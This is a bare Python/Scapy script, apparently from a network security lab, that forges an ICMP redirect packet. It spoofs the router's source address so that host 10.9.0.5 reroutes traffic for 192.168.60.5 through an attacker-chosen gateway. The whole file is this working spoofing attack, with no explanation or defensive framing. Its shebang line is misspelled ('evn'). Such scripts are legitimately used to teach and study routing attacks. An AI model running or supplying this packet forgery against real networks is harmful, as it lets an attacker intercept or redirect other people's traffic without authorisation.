 1 #!/usr/bin/evn python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.11",dst="10.9.0.5")
4 icmp=ICMP(type=5,code=0)
5 icmp.gw="10.9.0.111"
6 ip2=IP(src="10.9.0.5",dst="192.168.60.5")
7 send(ip/icmp/ip2/ICMP())